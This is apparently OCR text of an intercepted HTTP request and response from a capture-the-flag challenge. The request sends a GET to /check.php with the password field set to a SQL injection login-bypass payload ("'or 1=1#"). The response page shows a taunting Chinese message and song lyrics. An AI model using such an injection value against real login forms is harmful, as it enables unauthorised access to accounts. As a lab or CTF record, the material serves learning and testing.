 请求
Raw 参数 头 Hex
/check.php 的 GET 请求
类型 名 值
URL username admin
URL password adimin'or 1=1#
Cookie UM_distinctid 17d8fb3339a321-0ee0626a1076648...
添加
删除
至顶
下
响应
Raw 头 Hex HTML Render
你可别被我逮住了，臭弟弟
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL